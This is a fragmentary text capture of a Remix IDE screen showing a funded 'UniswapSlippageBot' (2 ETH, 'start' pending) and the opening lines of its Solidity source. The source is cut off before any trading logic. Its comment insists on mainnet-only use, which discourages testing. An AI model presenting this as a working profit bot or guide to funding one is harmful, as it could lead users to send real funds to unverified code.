 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Contract Address 0x02c5cea
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 2
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT
Balance: 2 ETH
start
withdrawal
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
transact to UniswapSlippageBot.start pending ...
>